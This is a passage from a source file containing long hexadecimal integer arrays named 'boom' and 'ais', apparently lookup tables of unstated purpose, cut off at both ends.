0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae],
	boom = [0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae],
	ais = [0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 